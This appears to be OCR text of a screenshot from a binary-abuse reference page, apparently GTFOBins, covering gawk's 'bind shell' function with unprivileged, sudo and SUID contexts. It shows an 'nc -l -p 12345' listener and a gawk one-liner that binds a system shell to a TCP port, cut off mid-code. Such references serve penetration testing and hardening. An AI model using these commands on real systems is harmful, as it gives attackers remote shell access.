
nc -l -p 12345
Bind shell
This executable can bind a system shell to a local port
waiting for an attacker to connect.
Unprivileged
Sudo
SUID
This function can be performed by any
unprivileged user.
gawk 'BEGIN {

    s = "/inet/tcp/12345/0/0";

    while (1) {printf "> " |& s; if ((s |& get
    while (c && (c |& getline) > 0) print $0 |